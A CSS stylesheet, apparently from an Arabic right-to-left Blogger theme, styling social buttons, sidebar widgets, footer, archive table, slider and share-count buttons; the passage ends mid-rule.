text-align: center;
width: 40px;
border: 2px solid #fff;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
border-radius: 50%;
}
.social-container {
color: #FFFFFF;
font-size: 15px;
font-weight: 600;
height: 45px;
line-height: 45px;
overflow: hidden;
position: relative;
text-align: center;
width: 100%;
}
.slide, .button1 i {
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.slide {
height: 45px;
position: absolute;
top: -35px;
width: 100%;
}
.icon-facebook:before {
content:"\f09a";
}
.icon-twitter:before {
content:"\f099";
}
.icon-google-plus:before {
content:"\f0d5";
}
.icon-rss:before {
content:"\f09e";
}
.slide:after {
border-right: 2px solid #EEEEEE;
bottom: 0;
content: "";
display: block;
height: 10px;
position: absolute;
width: 100%;
}
.button1:hover .slide {
top: 0;
}
.facebook_c {
position: relative;
top: 10px;
}
.twitter_c {
position: relative;
top: 10px;
}
.rss .IN-widget, .button1 iframe {
position: relative;
top: -5px;
}
.google_c {
position: relative;
top: 5px;
}
.rss_c {
position: relative;
top: 6px;
}
.twitter iframe {
width: 134px !important;
}
.google #___plusone_0 {
width: 60px !important;
}
.button1.rss {
margin-left: 0;
}
/*---------------------------------
---------Sidebar Content------
------------------------------------*/
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
margin: 25px 0 25px 25px;
background: #ffffff;
padding: 25px;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.sidebar .widget h2 {
color: #000000;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 23px;
font-weight: 600;
line-height: 20px;
margin: -25px -25px 25px -25px;
padding: 20px 25px 25px 0;
text-transform: uppercase;
border-bottom: 3px solid #bd2d29;
font-family: 'Amiri', serif;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-left: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
/*-------------------------------------
-----------Multi Tabs----------------
-----------------------------------------*/
.tabscontent {
display: none;
padding: 0;
width: 100%;
}
ul.tabs {
margin: -25px -25px 0 -25px;
overflow: hidden;
}
ul.tabs li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU2zL88FG4LNws8O4mlVzwCt7CwTKmkXsY4oeY6tvm0LJmzpH0sbsFVGy7QU_FYOVWf9T37_4s2PJTm2iCeBTCYC6bb9FqBm8ZpUKIDuHS3lnuAO8AFEUGz_qWPk3Gd-HS3IXK_6uAXtA/s1600/title-bg.png") repeat-x scroll center bottom transparent;
border-left: 1px solid #EEEEEE;
color: #222222;
cursor: pointer;
display: block;
float: right;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 20px;
list-style-type: none;
margin-bottom: 6px;
padding: 20px 25px 25px 2px;
text-transform: uppercase;
width: 42%;
}
ul.tabs li:hover {
color: #3396B9;
}
ul.tabs li.current {
border-left: 1px solid #EEEEEE;
color: #3396B9;
}
.block-image {
float: right;
height: 200px;
margin-left: 25px;
width: 250px;
}
img.postimage {
height: 200px;
width: 250px;
}
img.postimage:hover {
-webkit-opacity: 0.95;
-moz-opacity: 0.95;
opacity: 0.95;
}
/*---------------------------------
--------Categories---------------
--------------------------------------*/
.list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-left: 5px;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
left: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/*----------------------------------------
----------Popular Posts---------------
-------------------------------------------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-left: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-left: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-webkit-opacity: 0.9;
-moz-opacity:0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #222222;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 14px;
font-weight: 500;
line-height: 20px;
}
.PopularPosts ul li a:hover {
color: #46a28d;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 10px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-right .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: right;
}
.footer-right .PopularPosts ul li a {
color: #fff;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 20px;
}
.footer-right .PopularPosts ul li a:hover {
color: #eae4e4;
}
.footer-right .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*------------------------------------------------------------------*/
/*----------------Tag Cloud Widget--------------------------*/
/*----------------------------------------------------------------*/
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #888888;
border: 1px solid #7E7E7E;
padding: 5px 10px;
float: right;
display: block;
margin: 0 0 5px 5px;
text-transform: capitalize;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #ffffff;
color: #ffffff;
}
/*------------------------------------------------------------------*/
/*----------------Footer Random Post Widget-------------*/
/*----------------------------------------------------------------*/
.footer-right #random-posts {
text-align: right;
}
.footer-right #random-posts li {
margin: 10px 0 0;
}
.footer-right #random-posts li a {
color: #E0E3E9;
font-size: 15px;
line-height: 19px;
font-family: 'droid arabic kufi',arial,sans-serif;
}
.footer-right #random-posts li a:hover {
text-decoration: underline;
}
.footer-right #random-posts img {
float: right;
margin-left: 15px;
width: 50px;
height: 50px;
}
/*------------------------------------------------------------------*/
/*----------------Footer-----------------------------------------*/
/*----------------------------------------------------------------*/
#footer {
background: #000;
overflow: visible;
height: 332px;
width: 100%;
margin: 0 auto;
float: left;
}
.footer-sidebar {
overflow: hidden;
margin: 25px 25px 25px 0;
}
.footer-right {
display: block;
float: right;
width: 351px;
margin-left: 25px;
}
.footer-right:nth-child(3) {
margin-left: 0;
}
.footer-right h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU2zL88FG4LNws8O4mlVzwCt7CwTKmkXsY4oeY6tvm0LJmzpH0sbsFVGy7QU_FYOVWf9T37_4s2PJTm2iCeBTCYC6bb9FqBm8ZpUKIDuHS3lnuAO8AFEUGz_qWPk3Gd-HS3IXK_6uAXtA/s1600/title-bg.png") repeat-x bottom;
color: #fff;
font-size: 13px;
margin: 0 0 25px;
padding: 0 0 25px;
text-align: right;
line-height: 12px;
}
.copyr {
color: #888888;
overflow: hidden;
padding: 0;
text-align: center;
}
.fau {
text-align: right;
margin-bottom: 15px;
}
.fau img {
margin-bottom: 10px;
}
.fau p:before {
content: "\f123";
font-family: fontawesome;
margin-left: 5px;
}
/*------------------------------------------------------------------*/
/*----------------Footer Bottom Text-------------------------*/
/*----------------------------------------------------------------*/
.footer_bottom {
background: #121A21;
color: #959595;
display: block;
overflow: hidden;
padding: 8px 0 7px;
}
.footer_bottom .footer-sidebar {
margin: 0 25px;
padding: 10px 0;
}
.footer_bottom .copyleft {
font-size: 12px;
}
.footer_bottom .copyleft a {
color: #46a28d;
}
.footer_bottom .copyleft a:hover {
text-decoration: underline;
}
/*------------------------------------------------------------------*/
/*----------------Footer Bottom Social Icon-----------------*/
/*----------------------------------------------------------------*/
.footer_bottom #social_menu {
float: left;
position: relative;
display: block;
margin-left: -12px;
}
.footer_bottom #social_menu ul {
overflow: hidden;
}
.footer_bottom #social_menu ul li {
display: block;
float: right;
margin-left: 5px;
}
.footer_bottom #social_menu ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer_bottom #social_menu ul li a {
display: block;
float: right;
text-decoration: none;
}
.footer_bottom #social_menu ul li a span {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTk3l_76nIdmQewCDpAEvfdXjnqdAqA9Wxg7IvDC8oO70Ay7PMX0Pmspzif0zi4Kf52yMGiHvdZwOKrAWbTr23mWJMfIBVuAcz8pfnQb9E39dICnXrjJr17xclL4Q1cuzgjvLrwihh3Ms/s1600/social_icon.png") no-repeat;
float: right;
text-indent: -9999px;
width: 30px;
}
.footer_bottom #social_menu ul li.ss-rss a span {
background-position: -9px -12px;
}
.footer_bottom #social_menu ul li.ss-twitter a span {
background-position: -9px -103px;
}
.footer_bottom #social_menu ul li.ss-facebook a span {
background-position: -9px -60px;
}
.footer_bottom #social_menu ul li.ss-google-plus a span {
background-position: -9px -147px;
}
.footer_bottom #social_menu ul li.ss-youtube a span {
background-position: -9px -193px;
}
.footer_bottom #social_menu ul li.ss-linkedin a span {
background-position: -9px -237px;
}
/*-----------------------------------------------------------------*/
/*---------Label Message Body-----------------------------*/
/*----------------------------------------------------------------*/
.label {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU2zL88FG4LNws8O4mlVzwCt7CwTKmkXsY4oeY6tvm0LJmzpH0sbsFVGy7QU_FYOVWf9T37_4s2PJTm2iCeBTCYC6bb9FqBm8ZpUKIDuHS3lnuAO8AFEUGz_qWPk3Gd-HS3IXK_6uAXtA/s1600/title-bg.png") repeat-x bottom #ffffff;
font-size: 28px;
margin: 25px 25px 0 0;
padding: 20px 25px 30px 25px;
}
/*-----------------------------------------------------------------*/
/*---------404 Error Page------------------------------------*/
/*----------------------------------------------------------------*/
.finderror {
background: #ffffff;
border-bottom: 1px solid #DEDEDE;
padding: 25px;
margin: 25px 25px 0 0;
}
.finderror h2 {
color: #494949;
font-size: 30px;
line-height: 28px;
margin: 0;
}
.finderror a {
color: #46a28d;
font-weight: bold;
}
.finderror a:hover {
text-decoration: underline;
}
.ap-first {
float: right;
margin-left: 4%;
width: 45%;
}
.ap-last {
float: right;
margin-left: 3%;
width: 48%;
}
.ap-last h2, .ap-first h2 {
border-bottom: 1px solid #DFDFDF;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 20px;
line-height: 28px;
margin: 40px 0 20px;
padding: 0 0 10px;
color: #494949;
}
.ap-last .label_count li a {
color: #46a28d;
}
.search-query {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU2zL88FG4LNws8O4mlVzwCt7CwTKmkXsY4oeY6tvm0LJmzpH0sbsFVGy7QU_FYOVWf9T37_4s2PJTm2iCeBTCYC6bb9FqBm8ZpUKIDuHS3lnuAO8AFEUGz_qWPk3Gd-HS3IXK_6uAXtA/s1600/title-bg.png") repeat-x bottom #ffffff;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 24px;
margin: 25px 25px 0 0;
padding: 25px 25px 30px;
}
.chrome .dd-find, .opera .dd-find, .safari .dd-find {
width: 326px;
}
.dd-find #findform {
border: 1px solid #DFDFDF;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
display: block;
overflow: hidden;
padding: 0 5px;
}
.dd-find #findform input[type="text"] {
background: none;
border: none;
color: #999999;
font-size: 14px;
padding: 13px 0;
width: 270px;
}
.dd-find #findform input[type="submit"] {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOokpHF6bYaT5q1B8kmFFvBmEF8dV6TM2MsL5zbQx-orc4n-14kOsr7aDneKo5knKXFQxF8_Yv3Y-1GF1gU7AdPm4f1qiT_yfy47tb5fidk3H-KREM33fE_9D2kKdsV4Mvy5ExHyRyO6-B/s1600/find-form.png") no-repeat scroll center center transparent;
border: none;
box-shadow: none;
cursor: pointer;
display: block;
float: left;
height: 15px;
margin: 13px 0 0;
width: 14px;
}
.dd-find #findform input[type="submit"]:hover {
-webkit-opacity: 0.8;
-moz-opacity:0.8;
opacity: 0.8;
}
/*----------------------------------------------------------------*/
/*---------Back To Top--------------------------------------*/
/*--------------------------------------------------------------*/
#BackToTop {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxnTQQ42D856cVJgly8myqtI6pychry9Dk2nSf1nvgPXlK2cFExKtVWK1s-lpCmmLaO97ky-0NJmhq4bUq_TwL-imT-cTsizFjrFrdmW5OwtnN81TOodFLEFxfOBm_V5K7on8jY4hohzw/s1600/arrows.png) no-repeat scroll center #bd2d29;
bottom: 5%;
display: none;
height: 43px;
overflow: hidden;
position: fixed;
right: 15px;
text-indent: -800px;
width: 43px;
z-index: 9999;
-webkit-border-radius: 5%;
-moz-border-radius: 5%;
border-radius: 5%;
}
#BackToTop:hover {
-webkit-opacity: 0.8;
-moz-opacity:0.8;
opacity: 0.8;
}
/*----------------------------------------------------------------*/
/*--------Archive Page--------------------------------------*/
/*--------------------------------------------------------------*/
#bp_toc {
background: #FFFFFF;
padding: 25px;
margin:  0 25px 25px 0;
}
h3.bp_toc_title {
font-size: 28px;
padding: 23px 25px 0 0;
font-family: 'droid arabic kufi',arial,sans-serif;
background: #ffffff;
margin: 25px 25px 0 0;
}
#bp_toc a {
text-decoration: none !important;
}
#bp_toc a:hover {
text-decoration: underline !important;
}
.toc-header-col1, .toc-header-col2, .toc-header-col3 {
background: #4e4949;
border-bottom: 5px solid #dfdfdf;
padding: 10px;
width: 50%;
}
.toc-entry-col2 {
border-right: 2px solid #FFFFFF;
border-left: 2px solid #FFFFFF;
font-family: 'droid arabic kufi',arial,sans-serif;
}
.toc-header-col2 {
border-right: 2px solid #FFFFFF;
border-left: 2px solid #FFFFFF;
width: 15%;
}
.toc-header-col3 {
width: 35%;
}
.toc-header-col1 a:link, .toc-header-col1 a:visited, .toc-header-col2 a:link, .toc-header-col2 a:visited, .toc-header-col3 a:link, .toc-header-col3 a:visited {
color: #EBEBEB;
font-family: "droid arabic kufi",sans-serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
line-height: 1.4em;
text-decoration: none;
border-collapse: separate;
}
.toc-header-col1 a:hover, .toc-header-col2 a:hover, .toc-header-col3 a:hover {
text-decoration: underline;
}
.toc-entry-col1, .toc-entry-col2, .toc-entry-col3 {
background: #F8F8F8;
border-bottom: 2px solid #FFFFFF;
padding: 10px;
}
.toc-entry-col2 {
border-right: 2px solid #FFFFFF;
border-left: 2px solid #FFFFFF;
}
.toc-entry-col1 a, .toc-entry-col2 a, .toc-entry-col3 a {
color: #46a28d;
font-family: 'droid arabic kufi',Arial,sans-serif;
font-size: 12px;
}
.toc-note {
background-color: #4e4949;
color: #EBEBEB;
display: inline-block;
font-size: 14px;
padding: 10px;
text-align: center;
font-weight: 600;
text-transform: uppercase;
border-bottom: 1px solid #dfdfdf;
}
/*----------------------------------------------------------------*/
/*---------Other-----------------------------------------------*/
/*--------------------------------------------------------------*/
.recentpost_title {
display: none;
font-size: 20px;
padding-bottom: 1.2em;
padding-top: 1.5em;
}
.clear {
clear: both;
}
/*----------------------------------------------------------------*/
/*---------Slider-----------------------------------------------*/
/*--------------------------------------------------------------*/
.rpslider {
margin: 25px 25px 0 0;
display: block;
}
@charset "utf-8";
/* CSS Document */
.lof-slidecontent, .lof-slidecontent a {
color:#FFF;
font-family: 'Amiri', serif;
}
.lof-slidecontent, .lof-slidecontent a:hover {
text-decoration: underline;
}
.lof-slidecontent a.readmore{
color:#58B1EA;
font-size:95%;
}
.lof-slidecontent{
position:relative;
overflow:hidden;
border:#F4F4F4 solid 1px;
width:100%;
height: 340px;
}
.lof-slidecontent .preload{
height:100%;
width:100%;
position:absolute;
top:0;
right:0;
text-align:center;
background:#FFF;
z-index:100000;
}
.lof-slidecontent .preload div{
height:100%;
width:100%;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicvwgVKEflCzsSpper6m5YihcuP2RpffKiqUW3kQYTtIO_7ttMYVVnnVG14GKn4AgQde1ZqvroAQQ53Nliuf9-aV_W_OXPFr1cuIQwcgdBftcavRhIYsJej7BeM92krDBp-ajcv17tzg/s1600/load-indicator.gif) no-repeat scroll 50% 50%;
}
.lof-main-outer{
position:relative;
height:340px;
width:753px;
z-index:3px;
overflow:hidden;
}
/*******************************************************/
.lof-main-item-desc {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhothlDE0ShT_2etRnFnpDg1gnc1GU4y1vwoEiuexM4ymp5OcjkkbcGLt2D_uz310VjPmxf1HTmxPSnAqE9a6aGyFfjWTESpeCqKjcTX4JKWbmn5n2VQdMTCzXslPaeOVfvEgoD3MR_5g/s1600/bg_trans.png") repeat scroll 0 0 transparent;
bottom: 52px;
right: 0;
padding: 0;
position: absolute;
width: 100%;
}
.lof-main-item-desc p {
margin: 0 8px;
padding: 8px 0;
}
.lof-main-item-desc h3 {
margin: 0;
padding: 5px 25px;
background: rgba(0,0,0,0.6);
}
.lof-main-item-desc h2 {
margin: 0;
padding: 5px 25px 10px;
color: #fff;
font-size: 25px;
line-height: 1.1em;
background: rgba(0,0,0,0.3);
font-weight: normal;
}
.lof-main-item-desc h3 a{
margin:0;
background:#e33619;
font-size:75%;
padding:2px 3px;
font-family:"droid arabic kufi",Trebuchet,Arial,Verdana,sans-serif;
text-transform:uppercase;
text-decoration:none;
display:none;
}
.lof-main-item-desc h3 a:hover{
text-decoration:underline;
}
.lof-main-item-desc h3 i {
font-size:70%;
}
.lof-main-item-desc h3 i small {
background: #197de3;
padding: 2px 3px;
margin: 0 -3px;
}
/* main flash */
ul.lof-main-wapper{
/* margin-left:auto; */
overflow:hidden;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicvwgVKEflCzsSpper6m5YihcuP2RpffKiqUW3kQYTtIO_7ttMYVVnnVG14GKn4AgQde1ZqvroAQQ53Nliuf9-aV_W_OXPFr1cuIQwcgdBftcavRhIYsJej7BeM92krDBp-ajcv17tzg/s1600/load-indicator.gif) no-repeat scroll 50% 50%;
padding:0px;
margin:0;
position:absolute;
overflow:hidden;
}
ul.lof-main-wapper li{
overflow:hidden;
padding:0px;
margin:0px;
float:left;
position:relative;
background: #292929;
width: 753px;
height: 340px;
}
.lof-opacity  li{
position:absolute;
top:0;
right:0;
float:inherit;
}
ul.lof-main-wapper li img{
width: 100%;
height: 340px;
padding:0px;
}
/* item navigator */
.lof-navigator-wapper {
position:absolute;
bottom:10px;
left:10px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaS7a7nl3Op0-7zr_FVHLZb8E8PvIxfBNFcuexm3oKyAQyXCmQ-w9LrcV11TI00FeMqOGGraiQfji8ERNJmFbpiS2Y5Jat1FLOOuC0wLczLB21SSZvNIR4KXhdJ8zLw1gz64X7dmlWwg/s1600/transparent_bg.png) repeat;
padding:5px 0px;
}
.lof-navigator-outer{
position:relative;
z-index:100;
height:180px;
width:310px;
overflow:hidden;
color:#FFF;
float:right
}
ul.lof-navigator{
top:0;
padding:0;
margin:0;
position:absolute;
width:100%;
}
ul.lof-navigator li{
cursor:hand;
cursor:pointer;
list-style:none;
padding:0;
margin-right:0px;
overflow:hidden;
float:right;
display:block;
text-align:center;
}
ul.lof-navigator li img{
border:#666 solid 3px;
}
ul.lof-navigator li.active img, ul.lof-navigator li:hover img {
border:#A8A8A8 solid 3px;
}
.lof-navigator-wapper .lof-next,  .lof-navigator-wapper .lof-previous{
display:block;
width:22px;
height:30px;
color:#FFF;
cursor:pointer;
}
.lof-navigator-wapper .lof-next {
float:right;
text-indent:-999px;
position: relative;
left:8px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixfpMjEMhp_oAdXp-hjFV2-aX5MaF3S74GuYfwYIi79s1_676ivuBLnPQfwAKyMMncW_O6EKLZB2RrwQcTiT6olUHLl6o4dHiJ7Luyb3a2y0hf3TZJVrA6VFv5uTDt0CPHbgsoW_D4RA/s1600/next.png) no-repeat left center;
}
.lof-navigator-wapper .lof-previous {
float:right;
text-indent:-999px;
position: relative;
right:8px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHYtm1Ue9k89T7v9ca6EBdhrD8uof6Q6dHOlru43oIRA4mc_3ri0RUihRbWZJGVU4tMltgujlgvK-Vo_i3NdfIa6XzTYi4BdpoC6FvXKUPkK9XbsEY9FGMgOTxOc_HqUmlTUB82by5vw/s1600/previous.png) no-repeat right center;
}
/*------------------------------------------------------------------*/
/*----------------Email Subscriber----------------------------*/
/*----------------------------------------------------------------*/
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 250px;
background: #fff;
padding: 5px 10px;
float: right;
border: none;
color: #888888;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
border-radius: 0px;
height: 31px;
width: 70px;
position: relative;
top: -10px;
padding-bottom: 2px;
background: #bb2b27;
color: #C5C7CB;
}
/*------------------------------------------------------------------*/
/*----------------Social Like----------------------------*/
/*----------------------------------------------------------------*/
.stw h3 {
float: right;
color: #46A28D;
margin: 25px 0 0 25px;
font-size: 15px;
display: block;
}
.social-likes, .social-likes__widget {
display: inline-block;
list-style: none outside none !important;
padding: 0;
text-indent: 0 !important;
vertical-align: middle !important;
word-spacing: 0 !important;
}
.social-likes {
-webkit-opacity: 0;
-moz-opacity: 0;
opacity: 0;
}
.social-likes_visible {
-webkit-opacity: 1;
-moz-opacity: 1;
opacity: 1;
}
.social-likes > * {
display: inline-block;
visibility: hidden;
}
.social-likes_vertical > * {
display: block;
}
.social-likes_visible .social-likes__widget {
visibility: inherit;
}
.social-likes__widget {
display: inline-block;
position: relative;
white-space: nowrap;
}
.social-likes__widget:before, .social-likes__widget:after {
display: none !important;
}
.social-likes_vertical .social-likes__widget {
clear: right;
display: block;
float: right;
}
.social-likes__button, .social-likes__icon, .social-likes__counter {
text-decoration: none;
text-rendering: optimizelegibility;
}
.social-likes__button, .social-likes__counter {
display: inline-block;
margin: 0;
outline: 0 none;
}
.social-likes__button {
-moz-user-select: none;
cursor: pointer;
position: relative;
margin-top: 25px;
background: -webkit-linear-gradient(#FFFFFF, #E0E0E0);
background: -moz-linear-gradient(#FFFFFF, #E0E0E0);
background: -webkit-linear-gradient(#FFFFFF, #E0E0E0);
}
.social-likes__button:before {
content: "";
display: inline-block;
}
.social-likes__icon {
right: 0;
position: absolute;
top: 0;
}
.social-likes__counter {
display: none;
position: relative;
}
.social-likes_ready .social-likes__counter, .social-likes__counter_single {
display: inline-block;
}
.social-likes_ready .social-likes__counter_empty {
display: none;
}
.social-likes_vertical .social-likes__widget {
display: block;
}
.social-likes_notext .social-likes__button {
padding-right: 0;
}
.social-likes_single-w {
display: inline-block;
position: relative;
}
.social-likes_single {
-webkit-opacity: 0;
-moz-opacity: 0;
opacity: 0;
position: absolute;
text-align: right;
visibility: hidden;
z-index: 99999;
}
.social-likes_single.social-likes_opened {
-webkit-opacity: 1;
-moz-opacity: 1;
opacity: 1;
visibility: visible;
}
.social-likes__button_single {
position: relative;
}
.social-likes, .social-likes__widget {
border: 0 none;
font-size: 14px;
}
.social-likes__widget {
line-height: 20px;
}
.social-likes {
margin: -3px;
min-height: 28px;
}
.social-likes, .social-likes_single-w {
line-height: 20px;
}
.social-likes__widget {
margin: 3px;
}
.social-likes__button, .social-likes__counter {
border-radius: 3px;
border-style: solid;
border-width: 1px;
font-family: "droid arabic kufi","Helvetica Neue",Tahoma,sans-serif;
font-size: 14px;
line-height: 18px;
}
.social-likes__button {
font-weight: 700;
padding: 1px 20px 1px 4px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.6);
}
.social-likes__icon {
background-repeat: no-repeat;
height: 20px;
width: 20px;
}
.social-likes__counter {
color: rgba(0, 0, 0, 0.5);
cursor: default;
font-weight: 400;
margin-right: 7px;
padding: 1px 4px;
}
.social-likes__counter:before, .social-likes__counter:after {
content: "";
height: 0;
position: absolute;
width: 0;
}
.social-likes__counter:before {
-moz-border-bottom-colors: none;
-moz-border-image: none;
-moz-border-right-colors: none;
-moz-border-left-colors: none;
-moz-border-top-colors: none;
border-bottom: 6px inset transparent;
border-right: 0 none;
border-left-color: inherit;
border-style: inset solid inset none;
border-top: 6px inset transparent;
border-width: 6px 6px 6px 0;
right: -6px;
-webkit-opacity: 0.7;
-moz-opacity: 0.7;
opacity: 0.7;
top: 4px;
}
.social-likes__counter:after {
-moz-border-bottom-colors: none;
-moz-border-image: none;
-moz-border-right-colors: none;
-moz-border-left-colors: none;
-moz-border-top-colors: none;
border-color: transparent -moz-use-text-color;
border-style: inset solid inset none;
border-width: 5px 5px 5px 0;
right: -4px;
top: 5px;
}
.social-likes_vertical {
margin: -6px -4px;
}
.social-likes_vertical .social-likes__widget {
margin: 6px 4px;
}
.social-likes_notext .social-likes__widget {
margin: 3px 2px;
}
.social-likes_notext .social-likes__button {
width: 16px;
}
.social-likes_single {
background: none repeat scroll 0 0 #FFFFFF;
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
margin-top: -16px;
padding: 6px 6px 4px;
}
.social-likes__widget_single {
margin: 0;
}
.social-likes__button_single {
background: none repeat scroll 0 0 #E2E2E2;
border-color: rgba(179, 179, 179, 0.8) rgba(179, 179, 179, 0.8) rgba(153, 153, 153, 0.8);
color: #444444;
padding-right: 19px;
}
.social-likes__button_single:hover, .social-likes__widget_active .social-likes__button_single {
background: none repeat scroll 0 0 #F4F4F4;
border-color: #BBBBBB #BBBBBB #9F9F9F;
color: #222222;
}
.social-likes__icon_single {
background-image: url("[data-uri]");
background-position: 2px 3px;
}
.social-likes__counter_single {
background: none repeat scroll 0 0 #F6F6F6;
border-color: #DDDDDD;
}
.social-likes__counter_single:after {
border-left-color: #F6F6F6;
}
.social-likes__button_facebook {
background: none repeat scroll 0 0 #ECEEF5;
border-color: rgba(202, 212, 231, 0.8) rgba(202, 212, 231, 0.8) rgba(189, 194, 203, 0.8);
color: #3B5998;
padding-right: 19px;
}
.social-likes__button_facebook:hover {
background: none repeat scroll 0 0 #C0CDF3;
border-color: #B4BFD4 #B4BFD4 #B3B7BF;
color: #253860;
}
.social-likes__icon_facebook {
background-image: url("[data-uri]");
background-position: 3px 3px;
}
.social-likes__counter_facebook {
background: none repeat scroll 0 0 #F2F3F7;
border-color: #CAD4E7;
}
.social-likes__counter_facebook:after {
border-left-color: #F2F3F7;
}
.social-likes__button_twitter {
border-color: rgba(164, 204, 229, 0.8) rgba(164, 204, 229, 0.8) rgba(158, 186, 204, 0.8);
color: #186487;
padding-right: 19px;
}
.social-likes__button_twitter:hover {
background: #BFDFED;
border-color: #9CBBCF #9CBBCF #68A0C4;
color: #0B3752;
}
.social-likes__icon_twitter {
background-image: url("[data-uri]");
background-position: 3px 5px;
}
.social-likes__counter_twitter {
background: none repeat scroll 0 0 #F2F8FC;
border-color: #A4CCE5;
}
.social-likes__counter_twitter:after {
border-left-color: #F2F8FC;
}
.social-likes__button_plusone {
border-color: rgba(204, 204, 204, 0.8) rgba(204, 204, 204, 0.8) rgba(179, 179, 179, 0.8);
color: #DA573B;
padding-right: 11px;
}
.social-likes__button_plusone:hover {
background: none repeat scroll 0 0 #F4F4F4;
border-color: #DDDDDD #DDDDDD #CCCCCC;
color: #CD4427;
}
.social-likes__icon_plusone {
background-image: url("[data-uri]");
background-position: 0 6px;
}
.social-likes__counter_plusone {
background: none repeat scroll 0 0 #F9F9F9;
border-color: #D2D2D2;
}
.social-likes__counter_plusone:after {
border-left-color: #F9F9F9;
}
.social-likes__button_mailru {
background: none repeat scroll 0 0 #004584;
border-color: rgba(11, 84, 153, 0.8) rgba(11, 84, 153, 0.8) rgba(3, 27, 48, 0.8);
color: rgba(255, 255, 255, 0.95);
padding-right: 18px;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
}
.social-likes__button_mailru:hover {
background: none repeat scroll 0 0 #001E5D;
border-color: #094984 #094984 #031B30;
color: rgba(255, 255, 255, 0.99);
}
.social-likes__icon_mailru {
background-image: url("[data-uri]");
background-position: 1px 2px;
}
.social-likes__counter_mailru {
background: none repeat scroll 0 0 #FFF1C2;
border-color: #FFC70D;
}
.social-likes__counter_mailru:after {
border-left-color: #FFF1C2;
}
.social-likes_notext .social-likes__icon_mailru {
background-position: 2px 2px;
}
.social-likes__button_vkontakte {
background: none repeat scroll 0 0 #436F96;
border-color: rgba(78, 131, 193, 0.8) rgba(78, 131, 193, 0.8) rgba(52, 88, 127, 0.8);
color: rgba(255, 255, 255, 0.95);
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
}
.social-likes__button_vkontakte:hover {
background: none repeat scroll 0 0 #4E80AB;
border-color: #5788BE #5788BE #3B6798;
color: rgba(255, 255, 255, 0.99);
}
.social-likes__icon_vkontakte {
background-image: url("[data-uri]");
background-position: 1px 2px;
}
.social-likes__counter_vkontakte {
background: none repeat scroll 0 0 #EAEEF3;
border-color: #AFC1D4;
}
.social-likes__counter_vkontakte:after {
border-left-color: #EAEEF3;
}
.social-likes__button_odnoklassniki {
background: none repeat scroll 0 0 #F6900B;
